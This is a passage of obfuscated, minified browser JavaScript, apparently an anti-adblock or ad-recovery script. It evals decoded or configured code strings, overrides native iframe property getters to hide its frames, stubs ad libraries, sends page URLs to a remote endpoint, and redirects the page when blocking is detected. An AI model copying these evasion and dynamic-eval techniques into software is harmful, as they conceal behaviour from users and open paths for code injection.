y(s);this[e(2068)][e(4383)][e(4169)](s),(l.A[e(1029)]||e(1744)===u.A[e(659)](e(1824),!1))&&console[e(673)](t,...o)}static[r(2487)](t,e){const n=r;return this[n(3354)](),b[n(1029)](n(2487),t,e),b[n(1029)](n(1220),(0,d.j)()),b[n(753)](t,e,e)}static async[r(753)](t,e,n){const o=r;this[o(3354)]();const i=this[o(2068)][o(4383)][o(1661)]((t=>({...t,timestamp:Math[o(3941)](t[o(2286)]/1e3)}))),u=c.A[o(4112)](JSON[o(413)](i)),d=await(0,m.C8)(this[o(2068)][o(2299)],l.A[o(1642)])?(0,m.XV)(l.A[o(1642)],0):l.A[o(1642)],g=new URL(""[o(1464)](d,o(2010)));return g[o(2564)][o(2501)](o(1007),l.A[o(1007)]),g[o(2564)][o(2501)](o(581),t),g[o(2564)][o(2501)](o(4168),e),g[o(2564)][o(2501)](o(3071),n),g[o(2564)][o(2501)](o(4267),location[o(4357)]),g[o(2564)][o(2501)](o(3376),(0,h.z3)()[o(3331)]()),g[o(2564)][o(2501)](o(1775),(await(0,f.H4)())[o(3331)]()),g[o(2564)][o(2501)](o(3141),p.A[o(697)](16,16)),(await a.G[o(4025)](o(1107),(0,s.Wq)({protectUrlContext:this[o(2068)][o(2299)],url:g,endpoint:d}),u))[o(4392)]}}o=b,(0,i.A)(b,r(2068),void 0),(0,i.A)(b,r(953),(t=>o[r(2068)]=new o(t,w[r(916)]))),(0,i.A)(b,r(2324),((t,e)=>o[r(2068)]=new o(t,w[r(426)],e))),(0,i.A)(b,r(3354),(()=>{const t=r;o[t(2068)]||(o[t(2068)]=new o({version:"v9",originalHostname:"_"}))}));const y=t=>{const e=r;let n=window;for(;n!==window[e(698)][e(1712)];){n=n[e(1544)][e(1712)];try{t[e(2933)]=g,n[e(4195)](t,"*")}catch(t){}}}},4273:(M,P,F)=>{"use strict";F.d(P,{I:()=>U,i:()=>r});var G=F(8599),j=F(4622),L=F(5027),V=F(129),J=F(1849),A=F(8486);const r=()=>{const t=a2w;try{const e="fmjx45nj3jojoj15c5lj3v575f5nm54,5nj3bv5f5ls5t5fasj55c5nmjt45nj35tv57as5nmvj5bsjjjh,5n5t5fjxx57535nm45n53jov5nm45njojoj45nm45nvj3jb5fjx5f5h57sj45nm45njujkei9j7ojruojrijvijv5nm45naj3j1bsj45nmjtjhjjjjjjjjjj,5nj5s5t5fasj59jnz5nm45nj35tv57as5nmvj5bs,5nj5s53575fjx5nm5nj3j1j15n,5nv5cjos5nm5n57jx5h5fh575n,5n5t5hjojud5nm5njx54vjkjkjk59p6j0hjqh5njj,5n57jxasjxv5fj557sj45nmjtjh,5n57j4jk5tv57as5nmvj5bs,5nsasjxvjaj35hjoj1s5lj3v575f5nm54,5n57j43jxj5s5357j4vsj5sd5nmxj3j1j4s,5nj4k5fbj1djkjojoj15c0djoj55nmxj3j1j4s,5n57j43ja5nmvj5bs,5n5t5fbjxvj55c5nm5n3ja5n,5n57j45lj3jov57as5nmxj3j1j4s,5nasj5j4575fjx5nm5najecqc54jmj85njj";if(18===e[t(2310)])return null;const n=(0,j.OC)(decodeURI(e));if(!n)throw t(3019);return n}catch(e){const n=t(3955)[t(1464)](e);return A.A[t(673)](n),(0,J.Pf)(n,new URL(G.A[t(1642)])[t(2419)],(async e=>await A.A[t(2487)](t(3084),e))),null}},U=(e,n,r,o)=>{const i=a2w;e[i(926)]((t=>i(4397)===t[i(3753)]||i(1862)===t[i(3753)]&&n||i(2055)===t[i(3753)]&&n&&r||i(3604)===t[i(3753)]&&!n))[i(1770)]((e=>(e=>{const n=i;try{const r=e[n(4342)][n(3901)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,e)=>(0,V.Wq)({protectUrlContext:o,url:e,endpoint:G.A[n(1642)]})))[n(3901)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,L.md)(e)));e[n(2245)]&&t(r),e[n(1012)]&&window[n(3656)]((()=>t(r)),e[n(1012)][n(1289)]),e[n(3424)]&&window[n(4158)](e[n(3424)][n(581)],(()=>t(r)))}catch(t){console[n(673)](t)}})(e)))},t=o=>{const F3=a2w;try{eval(o)}catch(t){G.A[F3(1029)]&&console[F3(673)](F3(3456),t)}}},7177:(M,P,F)=>{"use strict";const F4=a2w;F.d(P,{N2:()=>B,je:()=>R,lD:()=>z});var G=F(8486),j=F(3351);const L=F4(2195),V={querySelectorAll:()=>[]},J={postMessage:()=>null,document:V,parent:window};function A(){const t=F4;safe[t(2651)]();const e=Object[t(1863)](HTMLIFrameElement[t(1900)],t(3116));Object[t(1341)](HTMLIFrameElement[t(1900)],t(3116),{get:function(){const n=t;if(this[n(1382)](L))return J;for(var r=arguments[n(2310)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return e[n(659)][n(667)](this,...o)}});const n=Object[t(1863)](HTMLIFrameElement[t(1900)],t(1383));Object[t(1341)](HTMLIFrameElement[t(1900)],t(1383),{get:function(){const e=t;if(this[e(1382)](L))return V;for(var r=arguments[e(2310)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return n[e(659)][e(667)](this,...o)}})}function r(t){t[F4(1418)](L,"")}function U(){const t=F4,e=navigator[t(1995)][t(3733)]();return![t(2327),t(802),t(1873),t(4126),t(3854),t(4068)][t(4297)]((n=>e[t(2832)](n)))&&[t(3135),t(2812)][t(4297)]((n=>e[t(2832)](n)))}function t(t,e){return generateSafePromise(((n,r)=>{const o=a2w;let i=0;t[o(1770)]((s=>{const a=o;s[a(1334)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(2310)]&&n(!1)}))[a(524)](r)}))}))}function o(t){const e=F4,n=/__#\{(.*?)\}#__/gi,r=[];let o=0,s=null;for(;null!==(s=n[e(1356)](t));)r[e(4169)](t[e(3001)](o,s[e(2949)])),r[e(4169)](i(s[1])),o=s[e(2949)]+s[0][e(2310)];return r[e(4169)](t[e(3001)](o)),r[e(599)]("")}function i(v){const FM=F4;try{const k=eval(v);return null===k?FM(575):void 0===k?FM(729):k[FM(3331)]()}catch(t){return console[FM(673)](t),t[FM(3331)]()}}function b(t){const e=F4;[e(516),e(1299),e(2376),e(2961),e(2552),e(2593),e(2386),e(2226),e(2875),e(893),e(1652)][e(4297)]((t=>location[e(2419)][e(3565)](t)))&&Object[e(1341)](t,e(615),{get:function(){return 8}})}const m=(t,e,n)=>{const r=F4;let o={targeting:{}};const i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(2619)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(2772)][t]=e,i),clearTargeting:()=>(o[r(2772)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(2772)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(545)](o[r(2772)]),getTargetingMap:()=>o[r(2772)],setForceSafeFrame:t=>i};return i};function z(t){const e=F4;window[e(2978)]=window[e(2978)]||{},window[e(2978)][e(3276)]=window[e(2978)][e(3276)]||[];const n=function(){const n=e,r=window[n(2978)][n(434)];window[n(2978)][n(434)]=function(e,o){const i=n;if(o===window[i(2978)][i(4215)][i(3814)][i(2036)]||t[i(4297)]((t=>e[i(3733)]()[i(2832)](t[i(3733)]()))))return G.A[i(1029)](i(3574),e),m(e,i(2619),i(1241));for(var s=arguments[i(2310)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[i(667)](this,e,o,...a)}};try{window[e(2978)][e(3276)][e(836)](n)}catch(t){G.A[e(673)](e(1613)+t),window[e(2978)][e(3276)][e(4169)](n),window[e(2978)][e(3276)][e(4169)]((()=>{const t=e,n=window[t(2978)][t(680)]()[t(700)]()[t(926)]((e=>e[t(3626)]()))[t(926)]((e=>e[t(1532)]()[t(3733)]()[t(2832)](t(1241))));n[t(2310)]>0&&(G.A[t(1029)](t(2190)+n[t(1661)]((e=>e[t(1532)]()))[t(599)](", ")),window[t(2978)][t(1210)](n))}))}}function B(t){const e=F4;if(0===t[e(2310)])return;window[e(2978)]=window[e(2978)]||{},window[e(2978)][e(3276)]=window[e(2978)][e(3276)]||[];const n=function(){const n=e,r=window[n(2978)][n(477)];window[n(2978)][n(477)]=function(e,o,i){const s=n,a=t[s(926)]((t=>e[s(2832)](t)));if(a[s(2310)]>0)return G.A[s(1029)](s(1874),e,s(1019),a[s(599)](", "),"]"),m(e,o,i);for(var c=arguments[s(2310)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(667)](this,e,o,i,...l)}};try{window[e(2978)][e(3276)][e(836)](n)}catch(r){G.A[e(673)](e(1613)+r),window[e(2978)][e(3276)][e(4169)](n),window[e(2978)][e(3276)][e(4169)]((()=>{const n=e,r=window[n(2978)][n(680)]()[n(700)]()[n(926)]((e=>t[n(4297)]((t=>e[n(1532)]()[n(2832)](t)))));r[n(2310)]>0&&(G.A[n(1029)](n(2836)+r[n(1661)]((t=>t[n(1532)]()))[n(599)](", ")),window[n(2978)][n(1210)](r))}))}}function R(){const t=F4;(arguments[t(2310)]>0&&void 0!==arguments[0]?arguments[0]:[t(2336)])[t(1770)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(2946)]=window[e][n(2946)]||[],window[e][n(2946)][n(4169)]((function(){const t=n,r=function(t){const n=a2w;try{t&&n(1435)==typeof t[n(2023)]&&(G.A[n(1029)](n(3469)[n(1464)](e),t[n(2023)]),setTimeout((()=>t[n(2023)]([])),0)),G.A[n(1029)](n(2098)[n(1464)](e),t)}catch(t){G.A[n(673)](n(748)[n(1464)](e),t)}return Promise[n(1998)]({bids:[],timedOut:[],auctionId:null})};r[t(1044)]=function(n){const r=t;return r(1435)!=typeof n||G.A[r(1029)](""[r(1464)](e,r(1121))[r(1464)](n)),n},window[e][t(2578)]=r,window[e][t(778)]=function(){const n=t;G.A[n(1029)](n(635)[n(1464)](e,n(3361)))},window[e][t(608)]=function(){const n=t;G.A[n(1029)](n(635)[n(1464)](e,n(4148)))},window[e][t(3337)]=function(){const n=t;return G.A[n(1029)](n(635)[n(1464)](e,n(3395))),{}}}))}))}},4286:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{aX:()=>s,uD:()=>a});var o=n(7815);const i=r(788);function s(){const t=r,e=o.A[t(659)](i);return e?t(1744)===e:void 0}function a(t){const e=r;o.A[e(2674)](i,t[e(3331)]())}},1849:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{Pf:()=>d});var o=n(8599),i=n(901),s=n(7020),a=n(6134),c=n(7815),l=n(876),u=n(1129);function d(t,e,n){try{!async function(t,e,n){const r=a2w;try{if(await w())return;f();const c=Math[r(478)]()<o.A[r(438)]?await n(t):"";document[r(562)][r(3013)]="",document[r(4392)][r(3013)]="",console[r(673)](r(2267)[r(1464)](t)),document[r(4392)][r(3588)][r(2231)]=r(3963);let u=!1;window[r(4158)](r(3071),(t=>{const e=r;e(3834)===t[e(3499)]&&(u=!0)}));const d=(0,l.B)(c,t),m=setInterval((()=>{const n=r;if(!document[n(2678)](d))return clearInterval(m);const o=d[n(1589)]();n(2467)!==getComputedStyle(d)[n(2024)]&&0!==o[n(1430)]&&0!==o[n(1872)]||(clearInterval(m),h(t,e))}),1e3);if(s.A[r(1700)]()||s.A[r(1748)]()){var i;const n=(0,a.j)(),o=Math[r(1849)](3e3,5*(null!==(i=null==n?void 0:n[r(3365)])&&void 0!==i?i:0));setTimeout((()=>{document[r(2678)](d)&&!u&&(clearInterval(m),h(t,e))}),o)}}catch(n){h(t,e)}}(t,e,n)}catch(n){h(t,e)}}function h(t,e){const n=a2w;try{f();const r=decodeURIComponent(escape(atob((()=>{const t=a2w,e=navigator[t(979)][t(3733)]();return e[t(3957)]("fr")?t(4206):e[t(3957)]("ko")?t(699):t(765)})())));n(1435)!=typeof confirm||!1!==confirm(r)?location[n(4357)]=n(4147)[n(1464)](btoa(t),n(2353))[n(1464)](e,n(2555))[n(1464)](btoa(location[n(4357)])):location[n(4137)]()}catch(t){location[n(4357)]=n(1821)[n(1464)](e)}}function f(){const t=a2w;c.A[t(2674)](t(557),String(Date[t(1808)]()))}let m=!1;window[r(4158)](r(936),(()=>{m=!0}),{capture:!0});const p=Date[r(1808)]();let g=!1;const w=async()=>{const t=r;if(g)return!0;g=!0;try{if(await(0,i.EW)())return!0;try{var e;const n=(0,a.j)();if(n[t(2313)]>1e3||n[t(3365)]>500)return!0;const r=null===(e=navigator[t(625)])||void 0===e?void 0:e[t(2169)];if(r&&r>700&&r%25==0)return!0}catch(t){}if(Date[t(1808)]()-p>6e4)return!0;if(void 0===window[t(791)]?await(0,u.y)(100):await(0,u.$)(100),m)return!0;if(location[t(491)][t(2832)](t(1656))&&navigator[t(1995)][t(2832)](t(4272)))return!0;if(location[t(491)][t(2832)](t(1161))&&function(){const e=t;try{if(null!=window[e(3936)][e(1576)]&&e(2021)===window[e(3936)][e(1576)][e(2021)][e(1046)])return!0}catch(t){}return!1}())return!0}catch(t){}return!1}},876:(t,e,n)=>{"use strict";n.d(e,{B:()=>o});var r=n(8599);function o(t){const e=a2w;let n=arguments[e(2310)]>1&&void 0!==arguments[1]?arguments[1]:"";const o=document[e(2638)](e(3789)),i=r.A[e(1642)][e(2832)]("//")?r.A[e(1642)][e(1889)]("//")[1]:r.A[e(1642)];let s=e(850);s+=e(1740)+t,s+=e(2466)+btoa(n),s+=e(2353)+i,s+=e(2555)+btoa(location[e(4357)]),o[e(1414)]=s,o[e(1418)](e(3588),e(2915)),document[e(4392)][e(3673)](o);const a=t=>{const n=e;var r;n(411)===t[n(3499)]&&(null===(r=o[n(1422)])||void 0===r||r[n(2520)](o),document[n(4392)][n(3588)][n(2179)](n(2231)),window[n(2907)](n(3071),a))};return addEventListener(e(3071),a),o}},787:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{A:()=>l});var o=n(7359),i=n(129),s=n(704),a=n(8105),c=n(6);class l{static[r(2671)](t){const e=r;if(!t[e(4115)])return 0;let n;for(n=0;n<t[e(4115)][e(4038)][e(2310)]&&t[e(4115)][e(4038)][n]!==t;n++);return n}static[r(4287)](){const t=r;let e=arguments[t(2310)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(1093)]!==e[t(698)]}catch(t){return!0}}static[r(1234)](){const t=r;if(void 0!==l[t(1189)])return l[t(1189)];if(!l[t(4287)]())return l[t(1189)]=!1,!1;if(window[t(688)][t(4357)][t(3957)](t(1617))||(0,i.EW)(window[t(688)][t(4357)]))return l[t(1189)]=!0,!0;try{if((window[t(688)][t(4357)][t(2832)]("#")?window[t(688)][t(4357)][t(3001)](0,window[t(688)][t(4357)][t(1959)]("#")):window[t(688)][t(4357)])===(window[t(1544)][t(688)][t(4357)][t(2832)]("#")?window[t(1544)][t(688)][t(4357)][t(3001)](0,window[t(1544)][t(688)][t(4357)][t(1959)]("#")):window[t(1544)][t(688)][t(4357)]))return l[t(1189)]=!0,!0}catch(t){}return l[t(1189)]=!1,!1}static[r(1859)](){const t=r;if(!this[t(4287)]())return!1;try{return window[t(1544)][t(688)][t(4357)],!1}catch(t){return!0}}static[r(3689)](t){const e=r,n=e(3210);let o=t[n];return o||(o=a.A[e(2146)](),t[n]=o),o}static[r(2390)](t){const e=r,n=document[e(2638)](e(4355)),o=s.A[e(659)]()[e(2751)][e(659)][e(667)](t);for(let t=0;t<o[e(2310)];t++){const r=o[t];s.A[e(659)]()[e(1314)][e(667)](n,r[e(1046)],r[e(1639)])}return s.A[e(659)]()[e(1367)][e(2674)][e(667)](n,s.A[e(659)]()[e(1367)][e(659)][e(667)](t)),n}static[r(1062)](t,e){const n=r;e[n(2015)]?s.A[n(659)]()[n(3372)][n(667)](e[n(1422)],t,e[n(2015)]):s.A[n(659)]()[n(2634)][n(667)](e[n(1422)],t)}static async[r(1351)](t,e){const n=r;if(s.A[n(659)]()[n(3846)][n(667)](t,n(1414))&&!s.A[n(659)]()[n(3846)][n(667)](t,n(4246))){const r=(0,c.c)((e=>{const r=n;s.A[r(659)]()[r(2237)][r(667)](t,r(3706),(()=>{e()})),s.A[r(659)]()[r(2237)][r(667)](t,r(673),(()=>{e()}))}));return e[n(4115)][n(945)](t,e),r}return e[n(4115)][n(945)](t,e),(0,c.c)((t=>t()))}static async[r(1366)](t,e){const n=r;if(s.A[n(659)]()[n(3846)][n(667)](e,n(1414))&&!s.A[n(659)]()[n(3846)][n(667)](e,n(4246))){const r=(0,c.c)((t=>{const r=n;s.A[r(659)]()[r(2237)][r(667)](e,r(3706),(()=>{t()})),s.A[r(659)]()[r(2237)][r(667)](e,r(673),(()=>{t()}))}));return s.A[n(659)]()[n(2634)][n(667)](t,e),r}return s.A[n(659)]()[n(2634)][n(667)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(1189),void 0)},7815:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{A:()=>s});var o=n(7359),i=n(113);class s{static[r(3575)](t){this[r(3649)]=t}static[r(659)](t){const e=r;let n=!(arguments[e(2310)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(2310)]>2&&void 0!==arguments[2]?arguments[2]:e(2112);try{return n&&(t=a(t)),window[o][e(1027)](t)}catch(t){return""}}static[r(2674)](t,e){const n=r;let o=!(arguments[n(2310)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(2310)]>3&&void 0!==arguments[3]?arguments[3]:n(2112);try{if(o&&(t=a(t)),!this[n(3649)])return window[s][n(1421)](t,e);(0,i.mM)((r=>{const o=n;let{tcData:i,gppInfo:a}=r;window[s][o(1421)](t,e)}))[n(524)]((t=>{}))}catch(t){}}static[r(4224)](t){const e=r;let n=!(arguments[e(2310)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(2310)]>2&&void 0!==arguments[2]?arguments[2]:e(2112);try{return n&&(t=a(t)),window[o][e(2990)](t)}catch(t){}}}(0,o.A)(s,r(3649),!1);const a=t=>""[r(1464)](window[r(688)][r(491)],r(1614))[r(1464)](btoa(t))},2751:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a2w;window[t(4158)](t(4401),i)}function a(){const t=a2w;window[t(2907)](t(4401),i)}},6134:(t,e,n)=>{"use strict";n.d(e,{j:()=>i});var r=n(8599),o=n(129);function i(){const t=a2w;try{const e=performance[t(3982)](t(3223));if(0===e[t(2310)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,i,s,a]=[0,0,0,0],[c,l,u,d,h,f]=[0,0,0,0,0,0];return e[t(1770)]((e=>{const l=t;n++,i+=e[l(500)],(0===c||c>e[l(500)])&&(c=e[l(500)]),u<e[l(500)]&&(u=e[l(500)]),e[l(1046)][l(3957)](r.A[l(1642)])&&(0,o.EW)(e[l(1046)])&&(0,o.sH)(e[l(1046)])[l(4207)][l(3957)](r.A[l(1642)])&&(s++,a+=e[l(500)],(0===d||d>e[l(500)])&&(d=e[l(500)]),f<e[l(500)]&&(f=e[l(500)]))})),l=i/n,h=a/s,{minRTT:c,avgRTT:l,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:f}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}},3351:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{A:()=>s});const o={HTMLIFrameElement_contentWindow:()=>Object[r(1863)](HTMLIFrameElement[r(1900)],r(3116)),XMLHttpRequest_open:()=>a(window,r(3101),r(3851)),Window_decodeURIComponent:()=>a(window,r(3560),r(1965)),Window_fetch:()=>a(window,r(3560),r(996)),Element_setAttribute:()=>a(window,r(3881),r(1418)),EventTarget_addEventListener:()=>a(window,r(2623),r(4158))},i=r(894)+window[r(3228)](window[r(688)][r(4357)]),s={get(){return this[r(2651)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(3232)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(1712)===e[o(3733)]()?t[n]:o(2482)===e?null===(i=t[o(2482)])||void 0===i?void 0:i[n]:o(3268)===e?null===(s=t[o(3268)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(1900)])||void 0===a?void 0:a[n]}},6:(t,e,n)=>{"use strict";n.d(e,{c:()=>o,z:()=>r});let r=0;function o(t){const e=a2w,n=(e,n)=>{r++,t(e,n)};return n[e(3331)]=()=>e(3790),new Promise(n)}},1129:(t,e,n)=>{"use strict";n.d(e,{$:()=>i,y:()=>o});var r=n(6);const o=async t=>(0,r.c)((e=>setTimeout(e,t))),i=async function(){const t=a2w;let e=arguments[t(2310)]>0&&void 0!==arguments[0]?arguments[0]:0;const n=Date[t(1808)]();if(!window[t(791)])throw new Error(t(2699));for(;n+e<Date[t(1808)]();)await(0,r.c)(((e,n)=>window[t(791)](e)))}},3186:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{G:()=>s});var o=n(6);class i{constructor(t,e){const n=a2w;this[n(1866)]=t,this[n(4392)]=e}}class s{static[r(4025)](t,e){const n=r;let s=arguments[n(2310)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new XMLHttpRequest;n[a(3652)]=t=>{const e=a;4===n[e(2942)]&&r(new i(n[e(1866)],n[e(3027)]))},n[a(3851)](t,e),n[a(771)](s)}catch(t){o(t)}}))}}},3726:(t,e,n)=>{"use strict";n.d(e,{Y:()=>c,p:()=>l});var r=n(8599),o=n(3351),i=n(129);let s=null,a=!1;function c(t){const e=a2w;if(null===s){s=document[e(2638)](e(3789)),s[e(3588)][e(623)](e(1430),"0"),s[e(3588)][e(623)](e(1872),"0"),s[e(3588)][e(623)](e(2322),e(3963)),s[e(3588)][e(623)](e(3677),e(2467)),o.A[e(659)]()[e(1314)][e(667)](s,e(2704),e(1623));const n=(0,i.Wq)({protectUrlContext:t,url:r.A[e(1642)]+e(2694),endpoint:r.A[e(1642)]});o.A[e(659)]()[e(1314)][e(667)](s,e(2736),e(3833)[e(1464)](n,e(3801)));const c=t=>{const n=e;n(1353)===t[n(3499)][n(581)]&&(a=!0,window[n(2907)](n(3071),c))};window[e(4158)](e(3071),c),document[e(2597)][e(3673)](s)}return s}const l=async(t,e)=>new Promise((async(n,r)=>{const i=a2w,s=c(t);for(;!a;)await new Promise((t=>setTimeout(t,123)));const l=o.A[i(659)]()[i(2181)][i(659)][i(667)](s,window);if(!l)return n(!0);const u=new MessageChannel;u[i(4185)][i(1782)]=t=>{n(t[i(3499)])},l[i(4195)]({type:i(3695),src:e},"*",[u[i(2129)]])}))},896:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{Bo:()=>f,VS:()=>h,_V:()=>y,pI:()=>m,sU:()=>w,ts:()=>b,v5:()=>g,xP:()=>v,yu:()=>p});var o=n(129);const i=[r(2656),r(1926),r(1258),r(849),r(2908),r(1364),r(569),r(834),r(1535),r(1359),r(1477),r(2351),r(3241),r(514),r(3343),r(3994),r(1343),r(3668),r(2058),r(870),r(3642),r(1895),r(2341),r(1384),r(2828),r(1902),r(1811),r(2730),r(3042),r(2937),r(2476),r(826),r(1550),r(2330),r(4334),r(852),r(3918),r(444),r(2519),r(1750),r(480),r(3761),r(456),r(3040),r(2717),r(3513),r(4326),r(3347),r(572),r(966),r(2680),r(1377),r(3343),r(1251),r(1389),r(1013),r(4005),r(3076),r(1891),r(3946),r(3934),r(1195),r(3990),r(1898),r(1500),r(2252),r(2958),r(1087),r(503),r(3517),r(2370),r(1397),r(3813),r(1285),r(2725),r(525),r(902),r(407),r(1746),r(972),r(3761),r(3830),r(3317),r(993),r(2045),r(2079),r(4393),r(1050),r(4303),r(3630),r(1113),r(716),r(1646),r(3780),r(2905),r(2078),r(2788),r(797),r(3368),r(3580),r(3827),r(2655),r(4130),r(2409),r(2255),r(3438),r(613),r(4164),r(1086),r(3222),r(761),r(2399),r(2341),r(1169),r(3937),r(4139),r(1852),r(1298),r(1472),r(3261),r(2887),r(3297),r(3411),r(4384),r(3617),r(3283),r(2855),r(2192),r(2260),r(888),r(2233),r(2443),r(1757),r(1814),r(2985),r(1196),r(783),r(4051),r(4022),r(3420),r(1362),r(3782),r(4037),r(1676),r(1645),r(3257),r(1738),r(884),r(2906),r(2791),r(3173),r(2859),r(1784),r(3405),r(991),r(1145),r(2109),r(1896),r(2774),r(808),r(3477),r(1079),r(2225),r(3216),r(3843),r(3758),r(1453),r(2843),r(2535),r(3888),r(3662),r(2180),r(4143),r(3314),r(3603),r(466),r(2844),r(1600),r(4174),r(4097),r(1682),r(2297),r(2262),r(641),r(3811),r(3099),r(3278),r(907),r(1236),r(1963),r(4377),r(2254),r(2175),r(2333),r(838),r(1499),r(3852),r(3729),r(776),r(1100),r(641),r(1715),r(3697),r(3274),r(851),r(1175),r(4093),r(1293),r(2289),r(2806),r(2954),r(485),r(3519),r(2911),r(4175),r(3971),r(2473),r(1843),r(1248),r(4013),r(1312),r(903),r(2074),r(3745),r(1437),r(4100),r(2947),r(1553),r(4336),r(3005),r(686),r(3311),r(1569),r(1187),r(3294),r(4399),r(943),r(4378),r(605),r(940),r(2037),r(1769),r(4280),r(2221),r(4110),r(450),r(896),r(1015),r(1531),r(1610),r(4017),r(3323),r(3900),r(2352),r(2528),r(4101),r(493),r(2833),r(4102),r(421),r(711),r(3942),r(1199),r(3947),r(1842),r(3959),r(968),r(3793),r(2510),r(2963),r(2660),r(2792),r(3451),r(3929),r(1009),r(2028),r(3492)],s=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],a=[r(3252),r(2118),r(1098),r(4251),r(4237),r(1193),"Ad",r(4083),r(1239),r(3273),r(2742),r(2029),r(1564),r(4243),r(2962),r(3965),r(937),r(3802),r(4366),r(2159),r(3921),r(882),r(3598),r(3191),r(1593),r(2117),r(2228),r(3342),r(3849),r(3238),r(3236),r(2334),r(4286),r(3907),r(3740),r(2530),r(3954),r(3551),r(2227),r(2740),r(2090),r(2463),r(1006),r(577),r(1436),r(4376),r(2343),r(1354),r(2563),r(4140),r(1653),r(4124),r(906),r(4131),r(3691),r(2005),r(1733),r(3397),r(2484)],c=["ad",r(1785),"Ad",r(624)],l=[r(474),r(636),r(837)],u=[],d=[{key:r(676),value:[r(1130)]}];function h(t){const e=r;var n,o,h,f,m,p,g,w,b,y,v,A;const x=[...c,...null!==(n=null==t?void 0:t.id)&&void 0!==n?n:[]],k=[...a,...null!==(o=null==t?void 0:t[e(2567)])&&void 0!==o?o:[]],_=[...i,...null!==(h=null==t?void 0:t[e(1036)])&&void 0!==h?h:[]][e(926)]((t=>e(2213)!==t)),M=[...s,...null!=t&&t[e(2060)]?[new RegExp(t[e(2060)][e(599)]("|"))]:[]],E=[...u,...null!==(f=null==t?void 0:t[e(2238)])&&void 0!==f?f:[]],z=[...null!==(m=null==t?void 0:t[e(3359)])&&void 0!==m?m:[]],S={id:[{type:e(4067),value:e(3052)},{type:e(4067),value:e(842)},{type:e(4067),value:e(1557)},{type:e(4067),value:e(1582)},{type:e(4067),value:e(3799)},...null!==(p=null==t||null===(g=t[e(4049)])||void 0===g?void 0:g.id)&&void 0!==p?p:[]],url:[{type:e(2355),value:e(1511)},...null!==(w=null==t||null===(b=t[e(4049)])||void 0===b?void 0:b[e(4267)])&&void 0!==w?w:[]],css:[...null!==(y=null==t||null===(v=t[e(4049)])||void 0===v?void 0:v[e(3364)])&&void 0!==y?y:[]]},N=[...l,...null!==(A=null==t?void 0:t[e(2702)])&&void 0!==A?A:[]],U=t=>t[e(2009)](/[.*+?^${}()|[\]\\]/g,e(1320)),C=new RegExp([...k[e(1661)](U),...x[e(1661)]((t=>"\\b"[e(1464)](U(t),"\\b"))),...N[e(1661)](U),..._[e(1661)](U),...M[e(1661)]((t=>t[e(4154)]))][e(599)]("|"));return{ids:x,idSubstrings:k,idRegex:new RegExp(k[e(599)]("|")),cssTargetRegex:C,domains:_,urlRegexes:M,selectorsToForceProtect:z,attributes:N,attributeValueKeys:d,tagName:E,exclusionRules:S}}function f(t,e){const n=r;return!(!t[n(3244)][n(2832)](e)&&!t[n(3277)][n(1800)](e)||t[n(4049)].id[n(4297)]((t=>n(2355)===t[n(581)]?t[n(1639)]===e:n(4067)===t[n(581)]?e[n(2832)](t[n(1639)]):void t[n(581)])))}function m(t,e){const n=r;if(null==e||""===e)return!1;const i=(0,o.GX)(e);return!(!i||!t[n(3080)][n(4297)]((t=>i[n(2419)][n(3565)](t)))&&!t[n(3431)][n(4297)]((t=>t[n(1800)](i[n(4357)])))||t[n(4049)][n(4267)][n(4297)]((t=>n(2355)===t[n(581)]?t[n(1639)]===i[n(4357)]:n(4067)===t[n(581)]?i[n(4357)][n(2832)](t[n(1639)]):void 0)))}function p(t,e){const n=r;return e[n(3957)](n(3743))&&t[n(2702)][n(2832)](e)}function g(t,e,n){const o=r;return!!n&&t[o(3182)][o(4297)]((t=>{const r=o;let{key:i,value:s}=t;return i===e&&s[r(2832)](n)}))}function w(t,e){const n=r;return!!(e[n(1382)]("id")&&f(t,e.id)||e[n(1382)](n(1441))&&f(t,e[n(2146)])||e[n(1382)](n(1414))&&m(t,e[n(1120)](n(1414)))||e[n(1382)](n(4357))&&m(t,e[n(1120)](n(4357))))}function b(t,e){const n=r;return 